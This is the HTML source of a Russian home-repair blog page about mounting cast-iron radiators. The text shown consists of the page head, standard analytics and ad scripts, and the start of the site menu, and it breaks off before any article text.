

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/
body_size: 39426
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Крепление для чугунных радиаторов отопления</title>
	<meta name="description" content="Крепление для чугунных радиаторов отопления зависит от поверхности, на которую он будет смонтирован. Может быть настенное и напольное крепление." />
	<link rel="canonical" href="https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Крепление для чугунных радиаторов отопления" />
	<meta property="og:description" content="Крепление для чугунных радиаторов отопления зависит от поверхности, на которую он будет смонтирован. Может быть настенное и напольное крепление." />
	<meta property="og:url" content="https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2015-05-16T19:27:02+00:00" />
	<meta property="article:modified_time" content="2021-08-16T19:29:27+00:00" />
	<meta property="og:image" content="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="5 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://remont-stroitelstvo77.ru/#website","url":"https://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/#primaryimage","url":"https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya.jpg","contentUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya.jpg","width":400,"height":320,"caption":"Крепление для чугунных радиаторов отопления"},{"@type":"WebPage","@id":"https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/#webpage","url":"https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/","name":"Крепление для чугунных радиаторов отопления","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/#primaryimage"},"datePublished":"2015-05-16T19:27:02+00:00","dateModified":"2021-08-16T19:29:27+00:00","description":"Крепление для чугунных радиаторов отопления зависит от поверхности, на которую он будет смонтирован. Может быть настенное и напольное крепление.","breadcrumb":{"@id":"https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/"]}]},{"@type":"BreadcrumbList","@id":"https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Сантехнические работы","item":"http://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/"},{"@type":"ListItem","position":3,"name":"Крепление для чугунных радиаторов отопления"}]},{"@type":"Article","@id":"https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/#article","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/#webpage"},"author":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"Крепление для чугунных радиаторов отопления","datePublished":"2015-05-16T19:27:02+00:00","dateModified":"2021-08-16T19:29:27+00:00","mainEntityOfPage":{"@id":"https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/#webpage"},"wordCount":48,"commentCount":5,"publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/#primaryimage"},"thumbnailUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya.jpg","articleSection":["Сантехнические работы"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;Крепление для чугунных радиаторов отопления&raquo;" href="https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/2640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=2640' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkreplenie-dlya-chugunnyx-radiatorov-otopleniya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkreplenie-dlya-chugunnyx-radiatorov-otopleniya%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '2640';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9A%D1%80%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B4%D0%BB%D1%8F+%D1%87%D1%83%D0%B3%D1%83%D0%BD%D0%BD%D1%8B%D1%85+%D1%80%D0%B0%D0%B4%D0%B8%D0%B0%D1%82%D0%BE%D1%80%D0%BE%D0%B2+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F';
	window._wp_rp_post_tags = [];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-2640 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
